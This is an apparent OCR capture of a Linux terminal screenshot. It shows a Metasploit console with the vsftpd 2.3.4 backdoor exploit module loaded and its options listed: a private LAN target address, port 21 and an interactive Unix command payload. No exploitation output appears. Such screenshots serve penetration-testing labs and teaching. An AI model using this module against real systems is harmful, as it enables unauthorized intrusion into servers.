 Applications Places Terminal Sun 01:11 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) >